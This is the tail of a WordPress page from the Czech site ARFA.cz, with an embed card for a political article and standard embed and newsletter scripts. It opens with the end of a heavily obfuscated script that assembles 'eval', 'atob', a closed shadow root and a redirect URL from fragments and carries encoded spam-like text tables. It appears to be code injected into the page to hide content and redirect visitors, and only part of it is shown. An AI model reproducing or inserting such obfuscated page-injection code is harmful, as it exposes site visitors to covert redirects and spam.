q="Header",dn="Date",sn="now",F="position:",K="response",W,fn=K+"Text",pn=K+"URL",ln="open",un="ShadowRoot",hn="Node",gn="atob",bn="send",xn="style",X="remove",mn=nn+"Timeout",J,vn=nn+"Attribute",yn=X+"Attribute",wn=nn+U+q,kn=en+"Response"+q,An="clearResourceTimings",Sn="m.",G,Mn=Sn+Oe,Q="Status",zn="Array",V="Event",Y="parent",Z=V+"Listener",Cn="add"+Z,Dn=X+Z,$="chrome",In=Me+"://"+"c."+(""||Oe)+"/c/"+"redirect"+"?"+"hash"+"=",tt="closed",Rn="slot",ze="substr",e,Et="div",Nt=L+V,n="*",r="type",i="Meta",a="X",c=".",Bt="join",d="eval",Ht="Math",Pt="floor",jt="random",Ut="display",qt="console",Ft="Document",s="inner",f="Width",p="HTML",l="Shadow",Kt="value",Wt=s+p,Xt=s+f,Jt="attach"+l,Gt=B+l+"Root",Qt="content",Vt=Qt+"Window",Yt="offset"+f,u=",",h,Zt="none",$t="next",te="previous",ee="push",g="span",b="p",ne="length",oe="shift",re="parentNode",ie="textContent",ae="JSON",ce="parse",de="load",se=p+Le,fe=p+"IFrame"+Le,x="mousedown",m=Qt+"-"+"language",pe="error",le="location",ue="href",he="POST",ge="document",v="sidebar",be={},un="ShadowRoot",y="height",xe="parseInt",me=Le+"Sibling",ve="String",ye="split";be["mode"]=tt,we=Ot[ge],w=o,ke=0,(w=t)()})(this,"",["S~e~x~y~ ~A~s~i~a~n~W~o~m~I~t~C~l~r~|~p~M~h~d~E~T~u~-~R~g~B~f~J~H~k~L~6~1~D~b~c~?~'~w~(~G~!~)~z~v~P~F~,~Q~Y~N"," !\"#$%&'()$*+,!)$-)$ ().($\/0(1(2 ',30!$4!.5+6$7)6&$8'))'.9&$:$ .+3&$;')<')<$7(1&2=+)!:\/5'00')<$4+,!).&$\/(3.91!6$=!>+1!$81(<!6#2?(&+)$4+,+($-&$%$@()6&+,!$4()$=9.$8(A!$%$B++A$%.$@'&$*'>!2C$')$D$-,,9)!$ 933+1.2E'(F!.'GH$@!1!I&$@+J$.+$B+J!1$=0++6$ 9<(1$K-.I&$L!)'9&MN24+'&.91'O!1$85(.$;!,+P!&$.5!$ '<)&$+>$%<!')<$%,(O!&$E+G.+1&2Q0(#$85'&$L(,!$R+1$D$4')9.!$%)6$ !!$*5#$7P!1#+)!$-&$%66'G.!6M285!$;!&90.&$%1!$-)S$ ().($\/0(1($-&$B+P')<$85'&$E'(F!.!&$81!(.,!).2=+)!:\/5'00')<$4+,!).&$\/(3.91!6$=!>+1!$81(<!6#2 ',30!$4!.5+6$7)6&$8'))'.9&$:$ .+3&$;')<')<$7(1&24'0!#I&$-T$*'00$B!(P!$U+9$ 3!!G50!&&M285!$\/1+J6$=!<()$8+$\/5!!1$%)6$ 5!$@(6$V+$-6!($*5#2U+9I1!$%00+J!6$8+$E+$%)#.5')<$U+9$*().$-)$85'&$L(,!M","2222222222222","8a65b9b7b7d92dde|be5212a14b3bd9fd|c18d420bc289cfe2|b570ffbdfe2dd970|34c7a413461fa121|4cba5fed8f788af6|8302ba78c28a3d19|d26e9eec5ac37f0d|4cba5fed8f788af6|b5eff67e354acf11|7129bb8c49855fbf|0b442eedc10cd4d9|46e5085cfa321621|d0d3f198632c3385",""],"n11031510");</script>


	<div class="wp-embed post-658 post type-post status-publish format-standard has-post-thumbnail hentry category-zpravy">
					<div class="wp-embed-featured-image rectangular">
				<a href="https://www.arfa.cz/chcete-demonstraci-na-miru-ok-bude-to-100-korun-za-kus/" target="_top">
					<img width="540" height="285" src="https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2019/05/chvilky.jpg?resize=540%2C285&amp;ssl=1" class="attachment-covernews-medium size-covernews-medium" alt="" srcset="https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2019/05/chvilky.jpg?resize=720%2C380&amp;ssl=1 720w, https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2019/05/chvilky.jpg?zoom=2&amp;resize=540%2C285&amp;ssl=1 1080w, https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2019/05/chvilky.jpg?zoom=3&amp;resize=540%2C285&amp;ssl=1 1620w" sizes="(max-width: 540px) 100vw, 540px" />				</a>
			</div>
		
		<p class="wp-embed-heading">
			<a href="https://www.arfa.cz/chcete-demonstraci-na-miru-ok-bude-to-100-korun-za-kus/" target="_top">
				Chcete demonstraci na míru? OK, bude to 100 korun za kus. Milion chvilek pro barevné revoluce, aneb pravda a láska vrací úder			</a>
		</p>

		
		<div class="wp-embed-excerpt"><div class="at-above-post addthis_tool" data-url="https://www.arfa.cz/chcete-demonstraci-na-miru-ok-bude-to-100-korun-za-kus/"></div>
<p>Prostému pozorovateli by se mohlo zdát, že jsou ti zpovykovaní Pražáci tak rozhorleni se současnou &hellip; <a href="https://www.arfa.cz/chcete-demonstraci-na-miru-ok-bude-to-100-korun-za-kus/" class="wp-embed-more" target="_top">Pokračování textu <span class="screen-reader-text">Chcete demonstraci na míru? OK, bude to 100 korun za kus. Milion chvilek pro barevné revoluce, aneb pravda a láska vrací úder</span></a><!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post addthis_tool" data-url="https://www.arfa.cz/chcete-demonstraci-na-miru-ok-bude-to-100-korun-za-kus/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
</div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://www.arfa.cz" target="_top"><img src="https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2019/12/cropped-log.jpg?fit=32%2C32&#038;ssl=1" srcset="https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2019/12/cropped-log.jpg?fit=64%2C64&#038;ssl=1 2x" width="32" height="32" alt="" class="wp-embed-site-icon"/><span>ARFA.cz - Argumenty &amp; Fakta</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="Otevřít okno pro sdílení">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="Možnosti sdílení obsahu">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress" aria-selected="true" tabindex="0">WordPress vložení</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html" aria-selected="false" tabindex="-1">Vložit do HTML</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://www.arfa.cz/chcete-demonstraci-na-miru-ok-bude-to-100-korun-za-kus/" class="wp-embed-share-input" aria-describedby="wp-embed-share-description-wordpress" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress">
						Pro vložení na váš web používající WordPress, zkopírujte a vložte tuto adresu URL					</p>
				</div>
				<div id="wp-embed-share-tab-html" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-describedby="wp-embed-share-description-html" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot;&gt;&lt;a href=&quot;https://www.arfa.cz/chcete-demonstraci-na-miru-ok-bude-to-100-korun-za-kus/&quot;&gt;Chcete demonstraci na míru? OK, bude to 100 korun za kus. Milion chvilek pro barevné revoluce, aneb pravda a láska vrací úder&lt;/a&gt;&lt;/blockquote&gt;
&lt;script type=&#039;text/javascript&#039;&gt;
&lt;!--//--&gt;&lt;![CDATA[//&gt;&lt;!--
		/*! This file is auto-generated */
		!function(d,l){&quot;use strict&quot;;var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),n=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),c=0;c&lt;n.length;c++)n[c].style.display=&quot;none&quot;;for(c=0;c&lt;s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message){if(1e3&lt;(a=parseInt(t.value,10)))a=1e3;else if(~~a&lt;200)a=200;r.height=a}if(&quot;link&quot;===t.message)if(i=l.createElement(&quot;a&quot;),a=l.createElement(&quot;a&quot;),i.href=r.getAttribute(&quot;src&quot;),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,t,!1),d.addEventListener(&quot;load&quot;,t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf(&quot;MSIE 10&quot;),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),s=0;s&lt;a.length;s++){if(!(e=a[s]).getAttribute(&quot;data-secret&quot;))t=Math.random().toString(36).substr(2,10),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t);if(r||i)(t=e.cloneNode(!0)).removeAttribute(&quot;security&quot;),e.parentNode.replaceChild(t,e)}}}}(window,document);
//--&gt;&lt;!]]&gt;
&lt;/script&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://www.arfa.cz/chcete-demonstraci-na-miru-ok-bude-to-100-korun-za-kus/embed/&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8222;Chcete demonstraci na míru? OK, bude to 100 korun za kus. Milion chvilek pro barevné revoluce, aneb pravda a láska vrací úder&amp;#8220; &amp;#8212; ARFA.cz - Argumenty &amp;amp; Fakta&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html">
						Pro vložení obsahu, zkopírujte a vložte tento kód na váš web					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="Zavřít okno pro sdílení">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
		<script type="text/javascript">
				/*! This file is auto-generated */
			!function(u,c){"use strict";var r,t,e,i=c.querySelector&&u.addEventListener,b=!1;function f(e,t){u.parent.postMessage({message:e,value:t,secret:r},"*")}function n(){if(!b){b=!0;var e,r=c.querySelector(".wp-embed-share-dialog"),t=c.querySelector(".wp-embed-share-dialog-open"),i=c.querySelector(".wp-embed-share-dialog-close"),n=c.querySelectorAll(".wp-embed-share-input"),a=c.querySelectorAll(".wp-embed-share-tab-button button"),o=c.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),c.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),i&&i.addEventListener("click",function(){l()}),a)for(e=0;e<a.length;e++)a[e].addEventListener("click",s),a[e].addEventListener("keydown",d);c.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?l():9===e.keyCode&&(t=e,e=c.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),i!==t.target||t.shiftKey?e===t.target&&t.shiftKey&&(i.focus(),t.preventDefault()):(e.focus(),t.preventDefault()))},!1),u.self!==u.top&&(f("height",Math.ceil(c.body.getBoundingClientRect().height)),o&&o.addEventListener("load",function(){f("height",Math.ceil(c.body.getBoundingClientRect().height))}),c.addEventListener("click",function(e){var t=e.target;(t=(t.hasAttribute("href")?t:t.parentElement).getAttribute("href"))&&(f("link",t),e.preventDefault())}))}function l(){r.className+=" hidden",c.querySelector(".wp-embed-share-dialog-open").focus()}function s(e){var t=c.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),c.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),c.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function d(e){var t,r=e.target,i=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=i;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===c.documentElement.getAttribute("dir")?t===i?n:i:t)&&(t=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),c.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),t.setAttribute("tabindex","0"),t.setAttribute("aria-selected","true"),t.focus(),c.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}i&&(!function e(){u.self===u.top||r||(r=u.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),c.documentElement.className=c.documentElement.className.replace(/\bno-js\b/,"")+" js",c.addEventListener("DOMContentLoaded",n,!1),u.addEventListener("load",n,!1),u.addEventListener("resize",function(){u.self!==u.top&&(clearTimeout(e),e=setTimeout(function(){f("height",Math.ceil(c.body.getBoundingClientRect().height))},100))},!1))}(window,document);
			</script>
	<link rel='stylesheet' id='mailpoet_public-css'  href='https://www.ARFA.cz/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.dd713c66.css?ver=5.4.18' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_css-css'  href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i%7CRopa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.ARFA.cz\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ARFA.cz/wp-content/plugins/mailpoet/assets/dist/js/public.1b92300b.js?ver=3.54.3'></script>
<script type='text/javascript'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
</body>
</html>
